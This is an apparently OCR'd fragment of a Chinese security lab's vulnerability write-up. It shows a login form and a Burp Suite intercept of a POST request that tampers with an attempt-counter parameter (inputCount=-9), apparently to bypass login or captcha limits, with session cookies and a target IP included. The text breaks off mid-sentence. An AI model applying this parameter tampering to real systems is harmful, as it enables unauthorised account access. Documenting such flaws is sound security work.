 * 登录名： 3
登录名输入错误!
* 验证码： 9kzl 9kzl
下一步 取消
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /csp/infex/staffCustIsNull.action HTTP/1.1
Host:
Connection: close
Content-Length: 35
Accept: */*
Origin: https://117.136.128.31:8453
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: infex=yang002; JSESSIONID=21AF574A720C377F634EE9EBA43DD33D.cspsvr_02;
sna_cookie=57777555A4AC33093809221494B86D8B791655C51F29B65725D9084DACF578D2
idOrPhone=3&code=9kzl&inputCount=-9
这里会递减，直
弥天安全实验室